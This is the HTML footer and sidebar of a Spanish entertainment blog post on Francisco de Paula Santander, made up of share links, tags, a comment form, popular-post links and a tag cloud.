				<span id="sharing-linkedin-15897" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-15897"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-15897"
				>
				<span id="sharing-tumblr-15897" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-15897"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-15897"
				>
				<span id="sharing-pocket-15897" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-15897"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-15897"
				>
				<span id="sharing-telegram-15897" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-15897"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-15897"
				>
				<span id="sharing-reddit-15897" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-15897"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-15897"
				>
				<span id="sharing-print-15897" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.blogistar.com/tag/biografia/">Biografia</a></li><li><a href="https://www.blogistar.com/tag/biografia-de-francisco-de-paula-santander/">Biografia de Francisco de Paula Santander</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.blogistar.com/2018/07/musica-de-panama-musica-tipica-panamena/">Música de Panamá: Música Típica Panameña</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.blogistar.com/2018/07/musica-tradicional-y-tipica-de-rusia/">Música Tradicional y Típica de Rusia</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.blogistar.com/author/arleco-producciones/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></span></div><div class="td-author-url"><a href="http://www.arlecoproducciones.com">http://www.arlecoproducciones.com</a></div><div class="td-author-description">ARLECO PRODUCCIONES</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="admin" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARLECO PRODUCCIONES"></span><meta itemprop="datePublished" content="2018-07-09T18:04:25-05:00"><meta itemprop="dateModified" content="2024-03-12T12:28:50-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/2018/07/biografia-resumida-de-francisco-de-paula-santander/"></span><meta itemprop="name" content="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más "></span><meta itemprop="headline " content="Biografía Resumida de Francisco de Paula Santander"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.blogistar.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA</h3><form action="https://www.blogistar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un correo electrónico con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un correo electrónico con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='15897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e534313bd3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_b7c td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Afroamericanos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2021/08/mejores-salseros-boricuas-cantantes-y-orquestas-de-puerto-rico/" title="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/08/tito-nieves2-e1735923163278.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2021/08/mejores-salseros-boricuas-cantantes-y-orquestas-de-puerto-rico/" title="Mejores y más Famosos Salseros de Puerto Rico [Actualizado]" class="bump-view" data-bump-view="tp">Mejores y más Famosos Salseros de Puerto Rico [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2010/08/nicki-minaj-rapera-de-origen-jamaiquino/" title="Nicki Minaj: Biografía de la Camaleónica Rapera" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=160%2C160&amp;ssl=1 4x" alt="Nicki Minaj: Biografía de la Camaleónica Rapera" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/08/nicki-minaj-e1665793720135.webp?resize=160%2C160&amp;ssl=1 4x" alt="Nicki Minaj: Biografía de la Camaleónica Rapera" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/08/nicki-minaj-rapera-de-origen-jamaiquino/" title="Nicki Minaj: Biografía de la Camaleónica Rapera" class="bump-view" data-bump-view="tp">Nicki Minaj: Biografía de la Camaleónica Rapera</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
